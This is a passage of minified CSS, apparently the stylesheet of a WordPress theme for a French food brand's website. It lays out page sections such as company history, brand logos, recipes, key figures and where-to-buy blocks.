(min-width:62em){.whole_history_content_details{align-items:normal;width:fit-content;max-width:525px;flex-basis:auto;padding:1rem}}.whole_history_content_media{flex-basis:35%;position:relative;min-height:275px;display:flex;justify-content:center;align-items:center}.whole_history_content_media .mask_position{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.whole_history_content_media iframe{border-radius:20px}.whole_history_content_media__section{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative}@media screen and (min-width:1250px){.whole_history_content_media__section{min-height:275px;width:100%}.whole_history_content_media__section iframe{border-radius:50px;z-index:1;transform:translate(-70px,-20px)}.whole_history_content_media__section .complement_img{z-index:0;position:absolute;right:-2rem;top:7rem;width:180px}}@media screen and (min-width:62em)and (max-width:1250px){.whole_history_content_media__section{min-height:275px;width:100%}.whole_history_content_media__section iframe{z-index:1;transform:translate(-70px,-20px)}.whole_history_content_media__section .complement_img{z-index:0;position:absolute;right:-2rem;top:8rem;width:180px}}@media screen and (min-width:62em){.whole_history_content{flex-direction:row-reverse;justify-content:center;margin:100px 0}.whole_history_content:nth-child(even){flex-direction:row}}.whole_history_content:nth-last-child(2)::before{content:"";position:absolute;bottom:-1rem;right:10rem;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/86e67f432eb99e412e3f.png);background-size:contain;background-repeat:no-repeat;width:90px;height:90px;z-index:3}@media screen and (max-width:62em){.whole_history_content:nth-last-child(2)::before{display:none}}.whole_history_content:first-child::before{content:"";position:absolute;bottom:-3rem;left:5rem;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/70eb490c1699278c3d56.png);background-size:contain;background-repeat:no-repeat;width:200px;height:200px;z-index:3}@media screen and (max-width:62em){.whole_history_content:first-child::before{display:none}}.history{position:relative}.history_flower_blue{position:absolute;right:-24rem;top:-8rem}@media screen and (min-width:62em)and (max-width:1780px){.history_flower_blue{top:7rem;right:-15rem;width:625px}}@media screen and (max-width:62em){.history_flower_blue{top:-10rem;right:-8rem;width:300px}}.history_sparkle{position:absolute;left:0;top:25%}.history_flower_multicolor{position:absolute;left:-20rem;top:65%}@media screen and (max-width:62em){.history_flower_multicolor{width:625px;bottom:-20rem;top:initial}}.life h3{color:var(--farine)}.life_first{max-width:1400px;margin:auto;padding:1rem;display:flex;flex-direction:column;gap:10%}.life_first__content_title{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:50px;padding:1rem}.life_first__content_title h2{margin:0}.life_first__content_title .first_title{color:var(--prune)}.life_first__content_title .second_title{color:var(--corail);font-size:4rem}@media screen and (max-width:62em){.life_first__content_title .second_title{font-size:3.25rem}}@media screen and (min-width:62em){.life_first__content_title{display:block;margin-bottom:0}}@media screen and (min-width:62em){.life_first__content{width:40%}}.life_first__content_desc{color:var(--prune);max-width:800px;margin:auto;text-align:center;padding:1rem}@media screen and (min-width:62em){.life_first__content_desc{text-align:left}}.life_first__img{display:flex;justify-content:center;align-items:center}.life_first__img img{width:500px}@media screen and (min-width:62em){.life_first__img{width:60%;position:relative}.life_first__img img{width:100%}}@media screen and (min-width:1300px){.life_first__img_position{position:absolute;width:100%;top:-15rem;left:0}}@media screen and (min-width:62em)and (max-width:1300px){.life_first__img_position{position:absolute;width:100%;top:-8rem;left:0}}@media screen and (max-width:36em){.life_first__img{display:none}}@media screen and (min-width:62em){.life_first{flex-direction:row}}.life_second__content{display:flex;flex-direction:column;max-width:1400px;margin:0 auto;padding:1rem;position:relative}.life_second__content_img{display:none}@media screen and (min-width:62em){.life_second__content_img{display:block;position:absolute;z-index:-1;top:-7.5rem;left:-8rem}.life_second__content_img img{border-radius:999px;max-width:425px}}.life_second__content_title{color:var(--prune);max-width:750px;margin:0 auto 50px;text-align:center}.life_second__content_title p{font-size:1.5rem}.life_second__content_title strong{color:var(--corail);font-size:2rem}.life_second__content_icons{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-around;gap:1rem}.life_second__content_icons__block{display:flex;flex-direction:column;justify-content:center;align-items:center}.life_second__content_icons__block_img img{width:250px}.life_second__content_icons__block_text{max-width:345px;margin:auto;text-align:center}@media screen and (min-width:62em){.life_second__content{margin:150px auto;padding-bottom:100px}}.life_purple{padding-bottom:200px;margin-bottom:-200px}.life_purple_content{max-width:1400px;margin:auto;padding:1rem}.life_purple_content__section{display:flex;flex-direction:column;gap:1rem}.life_purple_content__section_description{color:var(--farine)}.life_purple_content__section_description_title{text-align:center}.life_purple_content__section_description_title h2{color:var(--farine);margin-bottom:75px}.life_purple_content__section_description_title span{color:var(--vert-lime);font-size:4rem}@media screen and (max-width:62em){.life_purple_content__section_description_title span{font-size:3.25rem}}@media screen and (min-width:62em){.life_purple_content__section_description_title{text-align:start}}.life_purple_content__section_description_wpautop{max-width:600px;margin:auto}.life_purple_content__section_description_wpautop h3{font-size:20px;margin-bottom:75px}.life_purple_content__section_description_wpautop strong{color:var(--vert-lime);font-size:1.1rem;margin-bottom:1rem}.life_purple_content__section_description_wpautop p{margin-top:0;margin-bottom:1.25rem}@media screen and (min-width:62em){.life_purple_content__section_description_wpautop{margin:0}}.life_purple_content__section_block{width:100%;display:block}.life_purple_content__section_block_img{text-align:center;margin-bottom:3rem}.life_purple_content__section_block_img img{border-radius:9999px;max-width:300px;position:relative}.life_purple_content__section_block_img::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/47f5c62ab5d689d6674e.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px;right:33rem;bottom:29rem;z-index:100}@media screen and (min-width:62em){.life_purple_content__section_block_img::before{width:160px;height:160px;left:58%;bottom:27rem}}@media screen and (min-width:62em){.life_purple_content__section_block_img{text-align:end}.life_purple_content__section_block_img img{max-width:100%}}.life_purple_content__section_block_ambitions{border:2px solid var(--aqua);border-radius:20px;max-width:600px;margin:auto}.life_purple_content__section_block_ambitions h3{font-size:25px;text-align:center;color:var(--aqua)}.life_purple_content__section_block_ambitions .all_ambitions{font-size:1rem;margin-bottom:1rem;text-align:center}.life_purple_content__section_block_ambitions .all_ambitions p{margin:0;color:var(--farine)}.life_purple_content__section_block_ambitions .all_ambitions strong{color:var(--aqua)}@media screen and (min-width:62em){.life_purple_content__section_block{width:50%;margin:0}}@media screen and (min-width:62em){.life_purple_content__section{flex-direction:row;justify-content:space-between;align-items:center}}.life_corail{position:relative;z-index:1}.life_corail_content{max-width:1400px;margin:0 auto;padding-bottom:100px;display:flex;flex-direction:column-reverse}.life_corail_content__desc{max-width:600px;margin:auto;color:var(--farine);padding:1rem;position:relative;z-index:1}.life_corail_content__desc_title{text-align:center;margin-bottom:50px}.life_corail_content__desc_title h2{font-size:4rem}@media screen and (max-width:62em){.life_corail_content__desc_title h2{font-size:3.25rem}}.life_corail_content__desc_title span{color:var(--aqua);font-size:4rem}@media screen and (min-width:62em){.life_corail_content__desc_title span{font-size:5rem}}@media screen and (min-width:62em){.life_corail_content__desc_title{margin-bottom:75px}}.life_corail_content__desc_content h3{font-size:20px;margin-bottom:50px}@media screen and (min-width:62em){.life_corail_content__desc_content h3{margin-bottom:75px}}.life_corail_content__desc_content strong{color:var(--aqua)}.life_corail_content__block{max-width:600px;margin:auto;padding:1rem}.life_corail_content__block_img{display:flex;justify-content:center;align-items:center;margin-bottom:3rem;position:relative;z-index:0}.life_corail_content__block_img img{border-radius:99999px;max-width:300px}@media screen and (min-width:62em){.life_corail_content__block_img img{max-width:100%}}.life_corail_content__block_img::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/a521d13fb346dbf0fe45.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px;right:0;bottom:0}@media screen and (min-width:62em){.life_corail_content__block_img::before{width:160px;height:160px;right:-5rem;bottom:7rem}}.life_corail_content__block_img::after{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/9ac8d04306187d14c509.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px;left:0;bottom:0;transform:rotate(-70deg)}@media screen and (min-width:62em){.life_corail_content__block_img::after{width:160px;height:192px;left:initial;right:-5rem;bottom:-2rem;transform:rotate(0)}}.life_corail_content__block_ambitions{border:2px solid var(--vert-opale);border-radius:20px;max-width:600px;padding:.5rem;margin:auto;position:relative;z-index:1}.life_corail_content__block_ambitions h3{font-size:25px;text-align:center;color:var(--vert-opale)}.life_corail_content__block_ambitions .all_ambitions{font-size:1rem;margin-bottom:1rem;text-align:center}.life_corail_content__block_ambitions .all_ambitions p{margin:0;color:var(--farine)}.life_corail_content__block_ambitions .all_ambitions strong{color:var(--vert-opale)}@media screen and (min-width:62em){.life_corail_content{flex-direction:row}}.life_corail_design{display:none}@media screen and (min-width:62em){.life_corail_design{position:absolute;display:block;left:-20rem;bottom:-30rem}.life_corail_design img{height:800px}}.life_brown{position:relative;z-index:0;padding-top:400px;margin-top:-400px}.life_brown_content{max-width:1400px;margin:0 auto;padding-bottom:100px;display:flex;flex-direction:column}.life_brown_content__desc{max-width:600px;margin:auto;color:var(--farine);padding:1rem;position:relative;z-index:1}.life_brown_content__desc_title{text-align:center;margin-bottom:50px}.life_brown_content__desc_title h2{font-size:4rem}@media screen and (max-width:62em){.life_brown_content__desc_title h2{font-size:3.25rem}}.life_brown_content__desc_title span{color:var(--aqua);font-size:4rem}@media screen and (min-width:62em){.life_brown_content__desc_title span{font-size:5rem}}@media screen and (min-width:62em){.life_brown_content__desc_title{margin-bottom:75px;text-align:start}}.life_brown_content__desc_content h3{font-size:20px;margin-bottom:50px}@media screen and (min-width:62em){.life_brown_content__desc_content h3{margin-bottom:75px}}.life_brown_content__desc_content strong{color:var(--aqua)}.life_brown_content__desc_rse{display:flex;justify-content:center;margin:50px auto}.life_brown_content__block{max-width:600px;margin:auto;padding:1rem}.life_brown_content__block_img{display:flex;justify-content:center;align-items:center;margin-bottom:3rem;position:relative;z-index:0}.life_brown_content__block_img img{border-radius:99999px;max-width:300px}@media screen and (min-width:62em){.life_brown_content__block_img img{max-width:100%}}.life_brown_content__block_img::before{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/409bc5ac624cacb373dd.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px;right:0;bottom:0}@media screen and (min-width:62em){.life_brown_content__block_img::before{width:100%;height:280px;right:-20rem;bottom:-10rem}}.life_brown_content__block_img::after{content:"";position:absolute;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/3898f7dca78c517083e0.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px;left:0;bottom:0}@media screen and (min-width:62em){.life_brown_content__block_img::after{width:160px;height:160px;left:0;bottom:-6rem}}@media screen and (min-width:62em){.life_brown_content__block_img{transform:translateY(-10rem)}}.life_brown_content__block_ambitions{border:2px solid var(--miel);border-radius:20px;max-width:600px;padding:.5rem;margin:auto;position:relative;z-index:1}.life_brown_content__block_ambitions h3{font-size:25px;text-align:center;color:var(--miel)}.life_brown_content__block_ambitions .all_ambitions{font-size:1rem;margin-bottom:1rem;text-align:center}.life_brown_content__block_ambitions .all_ambitions p{margin:0;color:var(--farine)}.life_brown_content__block_ambitions .all_ambitions strong{color:var(--miel)}@media screen and (min-width:62em){.life_brown_content{flex-direction:row}}@keyframes scale-rotate{0%,25%{transform:scale(1) rotate(0deg)}37.5%,62.5%{transform:scale(1.3) rotate(-30deg)}75%,to{transform:scale(1) rotate(0deg)}}.brands_activities{position:relative}.brands_activities__design{content:"";background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/8b2aca21772cce04732a.svg);background-repeat:no-repeat;background-size:contain;position:absolute;top:-8rem;left:-3.5rem;width:245px;height:245px}@media screen and (min-width:62em)and (max-width:1500px){.brands_activities__design{top:-13rem;left:-7rem;width:400px;height:400px}}@media screen and (min-width:1500px){.brands_activities__design{top:4rem;left:-7rem;width:500px;height:500px}}.brands_activities__section{max-width:1400px;margin:auto}.brands_activities__section__content{display:flex;flex-direction:column}.brands_activities__section__content_title{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;margin:0 0 25px 0;padding:1rem}.brands_activities__section__content_title h2{margin:0}.brands_activities__section__content_title .first_title{color:var(--farine)}.brands_activities__section__content_title .second_title_all_tastes{color:var(--corail);font-size:4rem;margin-top:.5rem;display:flex;justify-content:center}@media screen and (max-width:62em){.brands_activities__section__content_title .second_title_all_tastes{font-size:3.25rem}}.brands_activities__section__content__desc{display:none;font-size:1.25rem;color:var(--farine);max-width:800px;margin:25px auto;text-align:center;padding:1rem}.brands_activities__section__content__desc p{margin:10px}.brands_activities__section__content_reset{max-width:900px;margin:auto;padding:1rem;display:flex;justify-content:center;font-weight:500}.brands_activities__section__content_reset a:before{content:none!important}.brands_activities__section__content_brands{display:flex;flex-wrap:wrap;padding:1rem;justify-content:center;align-items:center}.brands_activities__section__content_brands .brand{width:200px;height:200px;border-radius:50%;background-color:var(--farine);position:relative;margin:2rem;display:flex;align-items:center;justify-content:center}.brands_activities__section__content_brands .brand.hidden{display:none}.brands_activities__section__content_brands .brand.brand_border{cursor:pointer}.brands_activities__section__content_brands .brand.brand_border .know_more{position:absolute;color:var(--farine);bottom:-3rem;transform-origin:top;transition-duration:.2s;left:0;right:0;margin:auto;padding-top:.75rem;padding-bottom:1.25rem;width:100%;text-align:center;font-size:14px;display:flex;align-items:center;justify-content:center;right:-40px;left:unset;bottom:-2.5rem}.brands_activities__section__content_brands .brand.brand_border .know_more.know_more_link{margin-right:.25rem}.brands_activities__section__content_brands .brand.brand_border .know_more.know_more_link::after{position:absolute;content:"";background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/59821b0247245a76e4bd.svg);background-repeat:no-repeat;background-size:contain;background-position:center;width:10px;height:10px;filter:invert(100%) sepia(100%) saturate(0%) hue-rotate(245deg) brightness(106%) contrast(101%);top:7px;right:30px;transform:rotate(-26deg)}@media screen and (max-width:62em){.brands_activities__section__content_brands .brand.brand_border .know_more.know_more_link::after{right:18px}}@media screen and (max-width:62em){.brands_activities__section__content_brands .brand.brand_border .know_more.know_more_link{width:160px;font-size:12px;margin:auto;margin-right:4px;padding:1rem}}@media screen and (max-width:62em){.brands_activities__section__content_brands .brand.brand_border .know_more{width:160px;font-size:12px;margin:auto}}.brands_activities__section__content_brands .brand.brand_border img{width:80%;height:80%;object-fit:contain;transition-duration:.2s}.brands_activities__section__content_brands .brand.brand_border:hover img{width:85%;height:85%}.gourmet_recipe__section{max-width:1200px;margin:auto;position:relative}.gourmet_recipe__section__design{display:none}@media screen and (min-width:1400px){.gourmet_recipe__section__design{display:block;position:absolute;width:100%;height:100%}.gourmet_recipe__section__design img{max-width:100px;transform:rotate(30deg)}.gourmet_recipe__section__design .first{position:absolute;top:3rem;left:-11rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:500ms}.gourmet_recipe__section__design .second{position:absolute;top:23rem;left:-21rem;animation:scale-rotate 6s linear 3s infinite;animation-delay:500ms}.gourmet_recipe__section__design .third{position:absolute;bottom:7rem;left:-12rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:900ms}.gourmet_recipe__section__design .fourth{position:absolute;top:1rem;right:-10rem;animation:scale-rotate 6s linear 3s infinite;animation-delay:200ms}.gourmet_recipe__section__design .fifth{position:absolute;top:18rem;right:-19rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:100ms}.gourmet_recipe__section__design .sixth{position:absolute;bottom:18rem;right:-20rem;animation:scale-rotate 6s linear 3s infinite;animation-delay:250ms}.gourmet_recipe__section__design .seventh{position:absolute;bottom:2rem;right:-12rem;animation:scale-rotate 6s linear 0s infinite;animation-delay:450ms}}.gourmet_recipe__section__content{display:flex;flex-direction:column;justify-content:center;align-items:center}.gourmet_recipe__section__content_title{text-align:center}.gourmet_recipe__section__content_title .first_title{color:var(--prune)}.gourmet_recipe__section__content_title .second_title{color:var(--miel);font-size:4rem}@media screen and (max-width:62em){.gourmet_recipe__section__content_title .second_title{font-size:3.25rem}}.gourmet_recipe__section__content_desc{max-width:800px;padding:1rem;color:var(--prune);font-size:1.25rem;text-align:center}.gourmet_recipe__section__media{display:flex;justify-content:center;align-items:center;max-width:100%;height:auto;padding:1rem}.gourmet_recipe__section__media img{max-width:100%;height:auto}.other_brands{width:100%}.other_brands_section{max-width:1400px;margin:auto}.other_brands_section__title{text-align:center;text-align:center;color:var(--prune)}.other_brands_section__title span{color:var(--miel);font-size:4rem}@media screen and (max-width:62em){.other_brands_section__title span{font-size:3.25rem}}.other_brands_section__repeater{max-width:800px;margin:auto;padding:1rem}.other_brands_section__repeater_content{display:flex;flex-direction:row;margin:50px auto}.other_brands_section__repeater_content_img{display:none}@media screen and (min-width:62em){.other_brands_section__repeater_content_img{display:initial}}@media screen and (min-width:62em){.other_brands_section__repeater_content .mask_activities{-webkit-mask-size:contain;mask-size:contain;mask-position:center;min-width:420px;display:flex;justify-content:center;align-items:center;position:relative}.other_brands_section__repeater_content .mask_activities img{min-width:100%;position:absolute;min-height:100%;max-height:180%}}.other_brands_section__repeater_content_desc{display:flex;flex-direction:column;justify-content:center}.other_brands_section__repeater_content_desc .logo{max-width:250px;height:auto;max-height:150px;object-fit:contain;text-align:left}.other_brands_section__repeater_content_desc .desc{color:var(--prune)}.other_brands_section__repeater_content_desc .link{max-width:fit-content}@media screen and (max-width:62em){.other_brands_section__repeater_content_desc{align-items:center}}@media screen and (min-width:62em){.other_brands_section__repeater_content{gap:50px}}@media screen and (min-width:62em){.other_brands_section__repeater{max-width:1200px;margin:0 auto}}@media screen and (min-width:62em){.other_brands{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/fb513071c252de68581d.svg);background-repeat:repeat;background-size:100%}}.other_brands_section__repeater_content:nth-child(even){flex-direction:row-reverse}.hidden{display:none}.visible{display:flex!important}#reset-filter-button{display:none}.reason_being{max-width:1400px;margin:2rem auto 18rem}.reason_being__content{display:flex;flex-direction:column;justify-content:center;align-items:center}.reason_being__content_desc{padding:1rem}.reason_being__content_desc__title{margin:1rem 0 3rem}.reason_being__content_desc__title h2{margin:0;width:fit-content}@media screen and (max-width:62em){.reason_being__content_desc__title h2{font-size:2.5rem}}.reason_being__content_desc__title .first_title{color:var(--prune)}.reason_being__content_desc__title .second_title{color:var(--corail);font-size:4rem}@media screen and (max-width:62em){.reason_being__content_desc__title .second_title{font-size:3.25rem}}.reason_being__content_desc__content{max-width:600px;color:var(--prune)}.reason_being__content_desc__content p{margin:1rem 0}@media screen and (min-width:62em){.reason_being__content_desc{flex-basis:40%}}.reason_being__content_media{z-index:-2}.reason_being__content_media .rounded-img{position:relative}.reason_being__content_media .rounded-img img{border-radius:10000px}@media screen and (max-width:62em){.reason_being__content_media .rounded-img img{width:400px;margin:50px auto 0}}@media screen and (min-width:62em)and (max-width:1320px){.reason_being__content_media .rounded-img img{width:600px}}@media screen and (min-width:62em){.reason_being__content_media{transform:translateX(80px);flex-basis:50%}}@media screen and (max-width:36em){.reason_being__content_media{display:none}}@media screen and (min-width:62em){.reason_being__content{flex-direction:row;justify-content:space-between;align-items:center}}.precursor_content{max-width:810px;margin:auto;padding:1rem;position:relative}.precursor_content__title{z-index:1;max-width:930px;margin:auto;padding:1rem}.precursor_content__title h2{margin:0;width:fit-content}@media screen and (max-width:62em){.precursor_content__title h2{font-size:2.5rem}}.precursor_content__title .first_title{color:var(--farine)}.precursor_content__title .second_title{color:var(--aqua);font-size:4rem}@media screen and (max-width:62em){.precursor_content__title .second_title{font-size:3.25rem}}.precursor_content__repeater__content{margin:125px auto 90px;max-width:810px;position:relative}.precursor_content__repeater__content p{margin:0;color:var(--farine)}.precursor_content__repeater__content p strong:first-child{color:var(--vert-lime);font-size:1.8rem}.precursor_content__repeater__content:nth-child(1)::before{content:"";position:absolute;top:-8.5rem;left:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/563b17aae964f27aff27.svg);background-repeat:no-repeat;background-size:contain;width:140px;height:140px}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(1)::before{top:-6.5rem;left:-17rem;width:250px;height:250px}}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(1){transform:translateX(116px)}}.precursor_content__repeater__content:nth-child(2)::before{content:"";position:absolute;top:-8.5rem;right:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/ad663376462e73c9adad.svg);background-repeat:no-repeat;background-size:contain;width:140px;height:140px}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(2)::before{top:-6.5rem;right:-17rem;width:250px;height:250px}}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(2){transform:translateX(-116px)}}.precursor_content__repeater__content:nth-child(3)::before{content:"";position:absolute;top:-7rem;left:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/2284c65df9e32406e7b0.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(3)::before{top:-6.5rem;left:-11rem;width:250px;height:250px}}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(3){transform:translateX(-230px)}}.precursor_content__repeater__content:nth-child(4)::before{content:"";position:absolute;top:-7rem;right:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/50fca3af85a7baa8ad40.svg);background-repeat:no-repeat;background-size:contain;width:100px;height:100px}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(4)::before{top:-6.5rem;right:-17rem;width:250px;height:250px}}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(4){transform:translateX(-116px)}}.precursor_content__repeater__content:nth-child(5)::before{content:"";position:absolute;top:-9rem;left:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/22e610fbb01a29788c7d.svg);background-repeat:no-repeat;background-size:contain;width:180px;height:180px}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(5)::before{top:-5.5rem;left:-21rem;width:300px;height:300px}}@media screen and (min-width:1300px){.precursor_content__repeater__content:nth-child(5){transform:translateX(116px)}}@media screen and (min-width:62em){.precursor_content{max-width:1400px}}.precursor_content::before{content:"";position:absolute;top:-15rem;right:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/10853353e915850071f8.svg);background-repeat:no-repeat;background-size:100%;width:300px;height:700px;z-index:-1}@media screen and (min-width:62em){.precursor_content::before{top:-31rem;right:-5rem;width:640px;height:719px}}@media screen and (max-width:480px){.precursor_content::before{top:-12.5rem}}.precursor_content__btn{padding:1rem}@media screen and (max-width:62em){.precursor_content__btn{width:fit-content;margin:auto}}.numbers_section{position:relative}@media screen and (max-width:87.5em){.numbers_section{padding:0 2rem}}.numbers_section::before{content:url(https://olga.fr/wp-content/themes/olga/dist/images/46a2a72019a0b0d5585c.svg);position:absolute;top:0;right:0;transform-origin:top right;z-index:1}@media screen and (max-width:2000px){.numbers_section::before{transform:scale(.8)}}@media screen and (max-width:1600px){.numbers_section::before{transform:scale(.6)}}@media screen and (max-width:87.5em){.numbers_section::before{transform:scale(.3)}}@media screen and (max-width:62em){.numbers_section::before{display:none}}.numbers_section::after{content:url(https://olga.fr/wp-content/themes/olga/dist/images/4d5d67f7be17b4b43535.svg);position:absolute;top:calc(100% - 650px);right:calc(100% - 500px);z-index:3}@media screen and (max-width:2000px){.numbers_section::after{top:calc(100% - 500px);right:calc(100% - 450px);transform:scale(.8)}}@media screen and (max-width:1600px){.numbers_section::after{top:calc(100% - 400px);right:calc(100% - 450px);transform:scale(.6)}}@media screen and (max-width:87.5em){.numbers_section::after{top:calc(100% - 300px);right:calc(100% - 400px);transform:scale(.3)}}@media screen and (max-width:62em){.numbers_section::after{display:none}}.numbers_section_content{max-width:1400px;margin:auto;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;flex-wrap:wrap;padding-top:5.5rem;padding-bottom:8rem}@media screen and (max-width:62em){.numbers_section_content{padding-top:0;padding-bottom:0}}.numbers_section_content_title{z-index:1;margin-right:auto;display:flex}@media screen and (max-width:80em){.numbers_section_content_title{margin:2rem auto}}.numbers_section_content_title h2{margin:0;width:fit-content}.numbers_section_content_title .first_title{font-size:5rem;color:var(--corail)}@media screen and (max-width:62em){.numbers_section_content_title .first_title{font-size:3rem}}.numbers_section_content_title .second_title{color:var(--vert-opale);font-size:3.8rem;margin-left:.5rem}@media screen and (max-width:62em){.numbers_section_content_title .second_title{font-size:2.5rem}}.numbers_section_content .map_circle{width:750px;height:750px;position:absolute;right:-3rem;bottom:-5rem;border-radius:50%;overflow:hidden;border:15px solid var(--corail)}.numbers_section_content .map_circle img{transition-duration:.2s;transform-origin:top left}.numbers_section_content .map_circle:hover img{transform:scale(1.3)}@media screen and (max-width:87.5em){.numbers_section_content .map_circle{transform:scale(.8)}}@media screen and (max-width:80em){.numbers_section_content .map_circle{display:none}}.numbers_section_content_repeater{max-width:930px;width:100%;display:flex;flex-direction:column;align-items:flex-start}@media screen and (max-width:80em){.numbers_section_content_repeater{align-items:center}}.numbers_section_content_repeater_item{display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;width:350px}.numbers_section_content_repeater_item_description{position:relative;margin:0;font-weight:700;color:transparent;font-size:9rem;text-align:center}@media screen and (max-width:62em){.numbers_section_content_repeater_item_description{font-size:6rem}}.numbers_section_content_repeater_item_texte p{text-align:center;position:relative;margin:0;font-weight:700;color:transparent;font-size:2.5rem;color:var(--vert-opale);margin-top:-2rem}.numbers_section_content_repeater_item_texte p strong,.numbers_section_content_repeater_item_texte p b{font-size:3rem}@media screen and (max-width:62em){.numbers_section_content_repeater_item_texte p strong,.numbers_section_content_repeater_item_texte p b{font-size:2.5rem}}@media screen and (max-width:62em){.numbers_section_content_repeater_item_texte p{font-size:2rem;margin-top:-1rem}}.numbers_section_content_repeater_item:nth-child(1){display:flex;margin-left:auto}@media screen and (max-width:80em){.numbers_section_content_repeater_item:nth-child(1){margin:0}}.numbers_section_content_repeater_item:nth-child(1)::before{position:absolute;top:-8.5rem;left:0;background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/d3241834fffba0d4a3f1.svg);background-repeat:no-repeat;background-size:contain;width:140px;height:140px}@media screen and (min-width:1300px){.numbers_section_content_repeater_item:nth-child(1)::before{top:-23.5rem;left:2.5rem;width:188px}}@media screen and (max-width:36em){.numbers_section_content_repeater_item:nth-child(1)::before{content:none}}.numbers_section_content_repeater_item:nth-child(2){margin-top:-8rem}@media screen and (max-width:80em){.numbers_section_content_repeater_item:nth-child(2){margin:0}}.numbers_section_content_repeater_item:nth-child(2) .visual{position:absolute;bottom:calc(100% - 30px);left:calc(100% - 30px)}@media screen and (max-width:80em){.numbers_section_content_repeater_item:nth-child(2) .visual{bottom:50%}}@media screen and (max-width:36em){.numbers_section_content_repeater_item:nth-child(2) .visual{display:none}}.numbers_section_content_repeater_item:nth-child(3){margin-top:5rem}@media screen and (max-width:80em){.numbers_section_content_repeater_item:nth-child(3){margin:0}}.numbers_section_content_repeater_item:nth-child(3) .visual{position:absolute;right:calc(100% - 0px)}@media screen and (max-width:36em){.numbers_section_content_repeater_item:nth-child(3) .visual{display:none}}.numbers_section_content_btn{margin-left:100px;margin-top:5.75rem}@media screen and (max-width:80em){.numbers_section_content_btn{margin:5rem auto}}.find_us{position:relative}.find_us_content{display:flex;flex-direction:column;align-items:center;max-width:1400px;margin:auto;position:relative}@media screen and (max-width:87.5em){.find_us_content{padding:0 2rem}}.find_us_content .find_us_content_desc_title{z-index:1;max-width:930px;margin:4rem auto 0 -4rem}.find_us_content .find_us_content_desc_title h2{margin:0;width:fit-content}@media screen and (max-width:62em){.find_us_content .find_us_content_desc_title h2{font-size:2.5rem;text-align:center;margin:auto}}.find_us_content .find_us_content_desc_title .first_title{font-size:5rem;color:var(--corail)}.find_us_content .find_us_content_desc_title .second_title{color:var(--farine);font-size:3.8rem}@media screen and (max-width:62em){.find_us_content .find_us_content_desc_title .second_title{font-size:3.25rem}}.find_us_content .find_us_content_desc_content p{margin-top:3rem}@media screen and (max-width:62em){.find_us_content .find_us_content_desc_content p{margin:3rem auto}}.find_us_content_media{flex-wrap:wrap;display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-top:1rem}@media screen and (max-width:80em){.find_us_content_media{justify-content:center}}@media screen and (max-width:62em){.find_us_content_media{flex-direction:column}}@media screen and (max-height:1307px)and (max-width:1507px){.find_us_content_media{justify-content:center}}.find_us_content_media_left_bubble,.find_us_content_media_right_bubble,.find_us_content_media_center_bubble{position:relative;width:240px;height:130px;display:flex;align-items:center;justify-content:center}.find_us_content_media_left_bubble_text,.find_us_content_media_right_bubble_text,.find_us_content_media_center_bubble_text{text-align:center;font-size:3rem;font-weight:700;line-height:normal}@media screen and (max-width:464px){.find_us_content_media_left_bubble_text,.find_us_content_media_right_bubble_text,.find_us_content_media_center_bubble_text{font-size:2.2rem}}@media screen and (max-width:62em){.find_us_content_media_left_bubble,.find_us_content_media_right_bubble,.find_us_content_media_center_bubble{margin:0}}.find_us_content_media_left_link,.find_us_content_media_right_link,.find_us_content_media_center_link{position:relative;z-index:1;margin-top:-4rem;margin-left:12rem;background-color:var(--farine);width:180px;height:120px;display:flex;align-items:center;justify-content:center;overflow:hidden;transition-duration:.2s}.find_us_content_media_left_link img,.find_us_content_media_right_link img,.find_us_content_media_center_link img{width:75%}@media screen and (max-width:62em){.find_us_content_media_left_link,.find_us_content_media_right_link,.find_us_content_media_center_link{margin:0;top:-2rem;left:5rem}}.find_us_content_media_left_link:hover,.find_us_content_media_right_link:hover,.find_us_content_media_center_link:hover{transform:scale(1.1)}.find_us_content_media_left_link_second,.find_us_content_media_right_link_second,.find_us_content_media_center_link_second{position:relative;right:4rem;margin:0;top:-4.5rem}@media screen and (max-width:62em){.find_us_content_media_left_link_second,.find_us_content_media_right_link_second,.find_us_content_media_center_link_second{margin:0;top:-5rem;right:0;left:-1rem}}@media screen and 